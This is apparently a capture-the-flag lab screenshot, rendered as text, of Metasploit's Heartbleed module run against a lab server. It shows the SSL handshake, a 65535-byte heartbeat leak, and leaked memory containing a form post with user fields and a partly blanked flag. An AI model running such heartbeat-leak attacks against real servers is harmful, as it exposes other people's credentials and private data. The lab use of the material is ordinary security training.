 ⌥⌘1 openvpn (openvpn) ^1 ..hm/HeartBleed (Python) ^2 msfconsole (ruby) ^3 +
[*] 34.245.74.198:443     - SSL record #3:
[*] 34.245.74.198:443     -     Type:    22
[*] 34.245.74.198:443     -     Version: 0x0301
[*] 34.245.74.198:443     -     Length:  331
[*] 34.245.74.198:443     -     Handshake #1:
[*] 34.245.74.198:443     -             Length: 327
[*] 34.245.74.198:443     -             Type:   Server Key Exchange (12)
[*] 34.245.74.198:443     - SSL record #4:
[*] 34.245.74.198:443     -     Type:    22
[*] 34.245.74.198:443     -     Version: 0x0301
[*] 34.245.74.198:443     -     Length:  4
[*] 34.245.74.198:443     -     Handshake #1:
[*] 34.245.74.198:443     -             Length: 0
[*] 34.245.74.198:443     -             Type:   Server Hello Done (14)
[*] 34.245.74.198:443     - Sending Heartbeat...
[*] 34.245.74.198:443     - Heartbeat response, 65535 bytes
[+] 34.245.74.198:443     - Heartbeat response with leak, 65535 bytes
[*] 34.245.74.198:443     - Printable info leaked:
......h..`_....rR)6L...da>(.C.q.ZH./n...f.....".!.9.8.........5.............................3.2.....E.D.
..../...A.......................................36 (KHTML, like Gecko) Chrome/44.0.2403.89 Safari/537.36
..Content-Length: 75..Content-Type: application/x-www-form-urlencoded....user_name=hacker101&user_email=
haxor@haxor.com&user_message=THM{          }.^.LgN..3v[|....?.....3.b...+.....W.2.....|.....\.?...>.....
.... ...V.....#.Z...g.........'.........R.....................v...........P.......H.x.}.'.P.....8.<.z.w.
....s.q.p.f.n.m.l.k.T...i.*.g.o.k.e.d...b.U.....`._...^.5.[.Z.Y.X.R.....W...a.T...F.<.S.l.Q.M.L.C...K.J.
I.....E.N.*.D.B.A.@.....:.........6.>.,...1.5.|.4.3.;...-.......).....K.#.".B...u. .....................
....7.}.0.(.....J.............~...............0...........[.....!.....~...1...!.y.x.t.Y...i.M...(.9.....
&...........................2...oWq.....I....p.Z.d..yV.'j..^B)...bF...X7..9.).....j....w.....b29.......<